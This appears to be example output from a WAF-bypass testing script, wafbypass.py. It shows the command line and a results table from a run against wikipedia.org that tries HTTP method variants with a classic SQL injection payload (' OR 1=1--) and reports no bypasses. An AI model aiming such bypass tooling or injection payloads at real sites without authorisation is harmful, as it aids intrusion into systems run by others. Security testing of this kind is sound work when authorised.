 $ python3 wafbypass.py -u https://www.wikipedia.org --ciphers ECDHE-RSA-AES128-GCM-SHA256 --tls-min TLSv1_2 --tls-max TLSv1_3 --alpn http/1.1 --mode
method --level 1 -t 2 --timeout 10 --repeat 0
[*] target   https://www.wikipedia.org   mode=method   level=1   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET / -> 200 / 122506 bytes  "<!DOCTYPE html> <html lang="en" class="no-js"> <head> <meta ..."
[i] baseline already returns 2xx (nothing is being blocked); BYPASS rows cannot be proven against it
[*] control  GET -> 301 / 285 bytes  "<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://ww..."
MODE      VARIANT                METHOD STATUS  BYTES  VERDICT   SNIPPET
----------------------------------------------------------------------------------------------------
method    method-GET             GET    200     122506 BLOCKED   <!DOCTYPE html> <html lang="en" class="no-js"> <head> <meta ...
method    method-HEAD            HEAD   200     0      DIFF      <empty body>
method    method-OPTIONS         OPTIONS 405     147    DIFF      <html><body><h1>405 Method Not Allowed</h1> A request was ma...
[+] SUMMARY variants=3 bypass=0 blocked=1 notfound=0 diff=2 error=0 unstable=0 challenge=0
[i] stability: disabled (--repeat 0)
[+] BYPASS rows: none